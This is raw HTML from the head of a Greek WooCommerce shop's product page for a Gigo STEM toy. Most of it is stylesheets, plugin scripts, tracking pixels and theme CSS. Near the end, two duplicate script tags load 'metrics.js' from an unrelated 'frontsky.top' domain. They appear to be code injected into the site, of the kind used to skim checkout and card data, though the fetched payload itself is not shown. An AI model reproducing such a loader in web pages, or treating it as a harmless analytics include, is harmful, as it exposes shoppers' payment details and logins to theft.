<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"8554d71e-6c2b-4051-8d4c-b0a1a52c5d4a","params":{"content_ids":["7174"],"content_type":"product","tags":"4-5years, 5-6 years, Gigo","content_name":"Gigo Theme Park Junior Engineer","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"45","currency":"EUR","contents":[{"id":"7174","quantity":1}],"product_price":"45","page_title":"Gigo Theme Park Junior Engineer","post_type":"product","post_id":7174,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/gigo-theme-park\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"4f75dbf2-be94-41ff-9fd9-bcb1c3d56546","params":{"page_title":"Gigo Theme Park Junior Engineer","post_type":"product","post_id":7174,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/gigo-theme-park\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"e8559a3b-980a-4f5f-8ab5-8fd21652462d","params":{"page_title":"Gigo Theme Park Junior Engineer","post_type":"product","post_id":7174,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/gigo-theme-park\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"8c163e072e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":7174,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768682139"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"d49a0a21f7","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/7174" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=7174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fgigo-theme-park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fgigo-theme-park%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
